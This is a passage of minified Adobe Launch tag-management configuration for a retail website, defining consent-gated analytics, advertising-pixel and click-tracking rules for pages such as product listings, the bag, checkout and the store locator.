Pixel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"overlay",value:"true",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCbafce0b253d74b7caad1655a0d08bfb8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa2e70da1e00c4b75ba24b06867dc6d5e",name:"Saved Items - Product Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".wishlist",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type&&/product/.test(document.querySelector("body.pdp").className)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}var s=e.target.className,a=universal_variable,r=a.saved_items.number_of_entries;if(/heart-empty/.test(s)?(t.linkTrackEvents="event35",t.events="event35",t.eVar30=String(r+1)):/heart-filled/.test(s)&&(t.linkTrackEvents="event17",t.events="event17",t.eVar30=String(r-1)),n(e.target,".stl-product")){for(var i=n(e.target,".stl-product"),o=decodeURIComponent(i.querySelector("a").href),c=a.look,l=0;l<c.length;l++){var d=c[l];if(d.url.indexOf(o)>-1){var u=(h=d).id,b=h.sku_code,m=h.name,p=h.category_id;break}}var g=[];(v=[]).push("eVar13="+m.replace(/,/g,"").trim()),v.push("eVar22=Match it With/Shop the Look"),v.push("eVar42="+b),g.push(p+";"+u+";;;;"+v.join("|"))}else{var h,v;if(p=(h=a.product).category_id,m=h.name.trim(),u="",a.listing.items.length>0)g=[],$(a.listing.items).each((function(){u=this.id;var e=[];e.push("eVar13="+m.replace(/,/g,"").trim()),e.push("eVar22=PDP"),e.push("eVar42="+u),g.push(p+";"+u.slice(0,5)+";;;;"+e.join("|"))}));else g=[],u=h.id,b=h.sku_code,(v=[]).push("eVar13="+m.replace(/,/g,"").trim()),v.push("eVar22=PDP"),v.push("eVar42="+b),g.push(p+";"+u+";;;;"+v.join("|"))}void 0!==h&&(t.eVar90=m+":"+b,t.products=g.join(),t.linkTrackVars="products,eVar30,eVar90",t.tl(!0,"o","Saved Items - PDP"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLa330b04f7c03431fa6fe16d43a8e4efb",name:"Header Menu - Link Clicks (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".headerContent a, #site-header a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 0==$(this).parents("#nv-mainnav").length}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(this).attr("title")||$(this).text();/My Bag/i.test(n)?n="My Bag - Checkout":/My Cart/.test(n)&&(n="My Cart - Checkout"),0==$(this).parents("#global_search_suggest").length?(t.linkTrackVars="eVar18,eVar19",t.eVar18="Header",t.eVar19=n):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Link Click",linkType:"o"}}]},{id:"RLa36fb4e0b5ef496080f28189ba77b3af",name:"[Adobe Analytics] tracked_event \u2013 NDD Selected ([event212] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"NDD date selected"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event,s=n?.delivery_cost;isNaN(n.days_until_delivery)||(t.events=t.apl(t.events,"event212="+n.days_until_delivery,",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event212",",",1));let a="string"==typeof s?s.replace(/[,\xa3$]/g,"").trim():s,r=Number(a);null==a||""===a||isNaN(r)||(t.events=t.apl(t.events,"event218="+r,",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event218",",",1)),n?.shipping_day_of_week&&(t.eVar143=n.shipping_day_of_week,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar143",",",1)),t.events=t.apl(t.events,"event214",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event214",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"NDD Date Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa5442a2494664b45a1270b8fd1c2cd6a",
name:"Gtag - Sessions Tag - All Pages - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:20},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:20}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC98f0cf37a3b741e08952ac2ed5012680-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa8000d6154e24d87bab1a44f496b8aa0",name:"GA4 - gtag - Add to wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"saved items"==_satellite.getVar("Custom Event - Event Category")&&"add"==_satellite.getVar("Custom Event - Event - Action")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6cc1755367cd4e72bed9a7f5d114f2bf-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa863c3fd47a24945ad726d097933dbb7",name:"Product Page - Shop the Look Clickthrough",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".js-stl-swatchinfo-wrap > a, .js-stl-swatchinfo-wrap >h4 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb20b7dbd7e4c4cb99a9837ac62beb4d1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa925897f7489437a95c2becdcfe378d4",name:"Window Loaded - PLP Category Pages [eVar12, eVar23, eVar42, eVar43, eVar77, eVar78, eVar82, prop8, event55, products] - Send Beacon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:52},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*\\/c\\/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1];t.eVar82="PLP:"+_satellite.getVar("eVar82 - Category");var s=universal_variable.listing.initialItems,a=[];if(s.length>0&&universal_variable.page.subcategory.indexOf("ProductGrid")>-1){var r=1;$.each(s,(function(e,s){$.each(s.items,(function(e,s){if(s.category_id&&s.name){var i=(g=s.sku_code,(h=g.split(" - ")).length>=2?h[0]:g),o=s.category_id,c=s.unit_sale_price,l=s.name.replace(/,/g,"").trim(),d=s.sku_code,u="",b=[],m=universal_variable;if(b.push("eVar12="+r),b.push("eVar13="+l),b.push("eVar42="+d),b.push("eVar43="+n),void 0!==m.page.breadcrumb){var p=m.page.breadcrumb;b.push("eVar77="+p[p.length-p.length]),b.push("eVar78="+p[p.length-(p.length-1)])}a.push(o+";"+i+";;"+c+";"+u+";"+b.join("|")),r++,t.events=t.apl(t.events,"event55",",",1)}var g,h}))})),t.products=a.join(",")}}},trackerProperties:{props:[{name:"prop8",type:"value",value:"%prop8 - Product List Name%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RLaa81496ae3414b249c9c43b8ab10ed00",name:"Facebook - View Content",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_viewContent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6ce95a2a76674d7d9172c1dab5c652fd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLaacba5996fbb40848ab072509a1e0ce2",name:"Page Bottom - Fredhopper Banner Tracking [event119,eVar69,eVar70]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n,s=[];if(document.querySelector("#fh-top-banner")){var a=document.querySelector("#fh-top-banner h1")?.innerText;a&&s.push(a)}if(document.querySelector("#fh-footer-banner")){var r=document.querySelector("#fh-footer-banner h2")?.innerText;r&&s.push(r)}if(document.querySelector("#fh-bottom-banner")&&(r=document.querySelector("#fh-bottom-banner h3")?.innerText,r&&s.push(r)),document.querySelector(".fredhopper-promo-card")){var i=document.querySelector(".fredhopper-promo-card h3")?.innerText||document.querySelector(".fredhopper-promo-card h2")?.innerText||document.querySelector(".plp-inline-review-card__quote")?.innerText?.replaceAll('"',"")||document.querySelector(".fredhopper-promo-card video")?.title;i&&s.push(i)}if(""!==s.join("|")&&(t.prop30=s.join("|")),_satellite.cookie.get("yrd_fh_banner")){var o=decodeURIComponent(_satellite.cookie.get("yrd_fh_banner")).split("|"),c=o[0],l=o[1];c&&l&&(t.events=t.apl(t.events,"event119",",",1),t.eVar69=l.toLowerCase(),t.eVar70=c.toLowerCase(),_satellite.cookie.remove("yrd_fh_banner"))}t.linkTrackEvents="event119",t.linkTrackVars="eVar69,eVar70,prop30",document.body.addEventListener("mousedown",(function(e){const s=e.target.closest("#fh-top-banner a, #fh-bottom-banner a, #fh-footer-banner a, #fh-inline-banner, .fredhopper-promo-card, .content-driver-slot, .block__content--30-70, .product-listing-page__banner-bottom");if(s){window.allMatches=window.allMatches||[],t.linkTrackEvents="event119",t.linkTrackVars="eVar69,eVar70,prop30";var a="",r="";"fh-top-banner"===s.id||s.classList.contains("fhtop-banner-facet-links")?(r=s.querySelector("h1")?.textContent||s.closest("#fh-top-banner h1")?.textContent,a="Top"):"fh-footer-banner"===s.id?(r=document.querySelector("#fh-footer-banner h2")?.textContent,a="Bottom"):s.closest("#fh-bottom-banner")?(r=document.querySelector("#fh-bottom-banner h3")?.textContent,a="Bottom"):"fh-inline-banner"===s.id?(r=s.getAttribute("title")?.trim(),a="Inline"):s.classList.contains("fredhopper-promo-card")&&(s.querySelector(".plp-inline-service-card__heading")??s?.querySelector(".text-type__h2"))?(r=s?.querySelector(".plp-inline-service-card__heading")?.innerText??s?.querySelector(".text-type__h2")?.innerText,a="Inline"):s.classList.contains("fredhopper-promo-card")&&document.querySelector(".plp-inline-review-card__quote")?(r=document.querySelector(".plp-inline-review-card__quote").innerText.replaceAll('"',""),a="review"):s.classList.contains("content-driver-slot")&&document.querySelector(".text-type__h2").innerText?(r=document.querySelector(".content-driver-slot .text-type__h2").innerText,a="Content driver"):s.classList.contains("block__content--30-70")&&document.querySelector(".text-type__h2").innerText?(r=document.querySelector(".text-type__h2").innerText,a="loop"):s.classList.contains("product-listing-page__banner-bottom")&&document.querySelector(".product-listing-page__banner-bottom .text-type__h2")?.innerText&&!document.querySelector(".amplience-sticky-slider__container")?(r=document.querySelector(".product-listing-page__banner-bottom .text-type__h2").innerText,a="loop"):s.classList.contains("product-listing-page__banner-bottom")&&document.querySelector(".product-listing-page__banner-bottom .text-type__h3")?.innerText&&!document.querySelector(".amplience-sticky-slider__container")&&(r=document.querySelector(".product-listing-page__banner-bottom .text-type__h3").innerText,a="loop"),a&&r&&window.allMatches.push({tag:s.tagName,result:[a,r]}),(n=window.allMatches.length>1?window.allMatches.find((e=>"a"===e.tag.toLowerCase()))?.result:window.allMatches[0]?.result)&&n.length&&_satellite.cookie.set("yrd_fh_banner",encodeURIComponent(n[0])+"|"+encodeURIComponent(n[1]))}}))}},trackerProperties:{}}}]},{id:"RLab51ee44afe04e30bd59de42fddb93e5",name:"Adwords - gtag - Conf (UK/Tablet Only) - AW-1007384662",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:10}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"tablet"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:'"UK"'}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcd43ba91aa8c4cba82cab758e93fed2a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLac4ef6e9d12e4ed4a29e64ecfd3b2b62",name:"Page Top - Error Messages - Send Custom Event (checkout_error)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/checkout",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCfef679914c294a129cffa6873515a7fa-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLac93a79488d04c65bf25a5caf2ffd464",name:"ContentSquare Tag - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC29eae970c3594f46bb71686c98c8f7be-source.min.js",language:"html",isExternal:!0}}]},{id:"RLac9802abd5f743c78abea83f0d9c6cb6",name:"[Adobe Analytics] Click Event - Signup Cta Click - s.tl() ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI626 - TLWC Submit Popup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event179",t.events="event179",linkTrackName="Signup CTA Clicks",t.tl(!0,"o",linkTrackName)}},trackerProperties:{}}}]},{id:"RLacd16f2a123c4ad8800602c4abcda050",name:"All Pages - Back to Top Arrow Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".scroll-top",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event48",t.events="event48",t.tl(!0,"o","All Pages - Back to Top Arrow Click")}},trackerProperties:{}}}]},{id:"RLacdba3ef5ffb43ff94204fcdcb0249df",name:"Marketing: Excluding Conf",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var url = location.hostname + location.pathname;\nvar merchantID = (/us\\.|\\/us\\//i.test(url)) ? "6921" : "4802";\nvar script = document.createElement("script");\nscript.src = "https://www.dwin1.com/" + merchantID + ".js";\nscript.defer = "defer";\ndocument.body.appendChild(script);',language:"javascript"}}]},{id:"RLad61f2de021c44139a29363f618fbcf3",name:"My Account Tracking - Add and Edit Address Title Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/add-address",valueIsRegex:!0},{value:"/edit-address",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".form-wrapper-group.title-field").length>0&&/multiselect__option/.test(e.target.className))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar29",t.eVar29="Title"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add and Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RLaea5b4bfb7cb4c67b0e4e2dd9fc7517f",name:"Gtag - Shopping Basket - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./basket",valueIsRegex:!0},{value:"./bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCd0f4d58698754703b495e13b83bf622a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb065ed617d434af8a93112688983dda7",name:"Track Order",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button:contains('Track order')",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcd7fe200a3d94173a5791f780b8b1e3c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb0db980fa6e942d3b657f869e02740fb",name:"Gtag - All Page Visitors - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!["/orderconfirmation/","/c/","/basket","/bag","/our-stores","/my-account","/secure","/uk/","/row/","/us/"].some((e=>location.pathname.includes(e)))&&"product"!==universal_variable.page.type}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC911db97911554321aa38925360457c9d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb109b70751d24bdcb4fd5c7e90e800d2",name:"[Floodlight] - gtag - Click Event - B2B - External link tracking - AW-11180647260",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(_satellite.getVar("pageName - Path Name").includes("/business-to-business"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCdbb945f9a18d4bfa942bf57a941aafad-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb1981d47b7d348939d178de0ce3afe17",name:"Amplience Slider 2 Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.slider2-wrapper .swiper-button-prev, div.slider2-wrapper .swiper-button-next, div.slider2-wrapper a, div.slider2 .swiper-button-prev, div.slider2 .swiper-button-next, div.slider2 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=jQuery(this).closest("div.slider2-wrapper").find("div.swiper-slide-active").eq(0);if(null!=(s=jQuery(this).parents("div[data-analytics]").attr("data-analytics-position"))&&""!==s){var n=function(){return jQuery(this).parents("div[data-analytics]").attr("data-analytics-title")+" - "+jQuery.trim(e.find("div.wrapper__content div.buttons-wrapper a").eq(0).text())}();t.linkTrackVars="eVar15,eVar16,eVar17,events",t.linkTrackEvents="",t.events="",t.eVar15="Slider 2",t.eVar16=n,t.eVar17=s}else{n=jQuery.trim(e.find("p.text-wrapper__text em").eq(0).text())+" - "+jQuery.trim(e.find("div.wrapper__content div.buttons-wrapper a").eq(0).text());var s=function(e){var t=jQuery("div.slider2-wrapper,div.card-wrapper").index(jQuery(e).closest("div.slider2-wrapper"));if(-1!=t)return t+1}(this);t.linkTrackVars="eVar15,eVar16,eVar17,events",t.linkTrackEvents="",t.events="",t.eVar15="Slider 2",t.eVar16=n,t.eVar17=s}jQuery(this).hasClass("swiper-button-prev")?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event14",",",1),t.events=t.apl(t.events,"event14",",",1)):jQuery(this).hasClass("swiper-button-next")?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event13",",",1),t.events=t.apl(t.events,"event13",",",1)):"A"==jQuery(this).prop("nodeName")&&(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event113",",",1),t.events=t.apl(t.events,"event113",",",1))}),2e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Slider 2 Tracking",linkType:"o"}}]},{id:"RLb1bca13936424497b406a30626403d82",name:"[Adobe Analytics] Event - prePopulatedPromoCode Trigger - Bag (Set Variable [event161] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"prePopulatedPromoCode"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){0!=universal_variable.basket.total_items&&(t.linkTrackEvents="event161",t.events="event161",t.tl(!0,"o","prePopulatedPromoCode Trigger - Bag"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLb1eb1377780d4ad1bc3c05ac57b37b78",name:"3D Secure Payment Panel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"view3dSecure"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("yrd 3dSecureSeen fired"),t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event95",t.events="event95",document.cookie="yrd_secureSeen=true;path=/;"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}}]},{id:"RLb291b57948e6484f853985ab97c20d77",name:"[New] Store Locator - Store Directory Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-wrapper a.shop-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[jQuery.trim(jQuery(this).parents("div").eq(2).find("h3").eq(0).text()),jQuery.trim(jQuery(this).parents("div").eq(1).find("> div").eq(0).text()),jQuery.trim(jQuery(this).text())];/Clearance/i.test(n[1])&&(n[0]="Clearance Stores"),n=n.join(":"),t.clearVars(),t.linkTrackVars="prop33",t.prop33=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Story Directory Store Click",linkType:"o"}}]},{id:"RLb3326b3e932242ba9bc0b9f270457915",name:"Homepage - All Banners (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".row .home-disp-img .mobile-links, .home-disp-2-col .mobile-links, #global-promo a, .global-banner-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n="",s="",a="";if($(this).parents("#global-promo").length>0||$(this).parents(".mobile-grey-box").length>0||$(this).hasClass("post-header-link")||$(this).parents(".global-banner-item").length>0)n="Site Strip",s=$(this).html().trim().replace(/<br>/g," ").replace(/\s+/g," ").toUpperCase();else if($(this).parents(".mobile-inspire-box-title").length>0)console.log("test2: feature"),n="Feature",text1=$(this).text().trim(),s=text1,a=1;else if($(this).parents(".home-disp-2-col").length>0)$(this).find(".mobile-inspire-box-title").length>0?(n="Feature",text1=$(this).find(".mobile-inspire-box-title:eq(0)").html().replace(/<br>/g," 